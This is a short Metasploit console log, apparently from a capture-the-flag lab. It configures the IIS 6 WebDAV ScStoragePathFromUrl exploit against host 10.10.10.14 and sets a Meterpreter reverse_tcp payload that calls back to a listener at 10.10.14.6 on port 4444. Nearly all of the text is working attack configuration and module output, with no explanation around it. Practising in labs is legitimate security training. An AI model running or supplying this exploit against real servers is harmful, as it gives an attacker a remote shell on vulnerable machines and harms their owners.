 msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set RHOSTS 10.10.10.14
RHOSTS => 10.10.10.14
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > show options
Module options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
Name Current Setting Required Description
---- --------------- -------- -----------
MAXPATHLENGTH 60 yes End of physical path brute force
MINPATHLENGTH 3 yes Start of physical path brute force
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.14 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path of IIS 6 web application
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Microsoft Windows Server 2003 R2 SP2 x86